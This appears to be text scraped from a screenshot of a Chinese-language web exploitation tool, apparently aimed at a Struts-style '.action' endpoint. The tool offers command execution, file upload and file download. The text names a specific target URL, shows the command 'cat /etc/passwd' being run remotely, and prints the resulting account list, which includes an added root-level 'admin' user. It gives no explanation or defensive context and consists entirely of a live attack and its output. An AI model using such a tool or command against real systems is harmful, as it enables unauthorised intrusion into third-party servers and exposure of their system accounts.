 Action： http://wapwe.ztems.com/findImei.action
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
admin:x:0:0::/home/admin:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin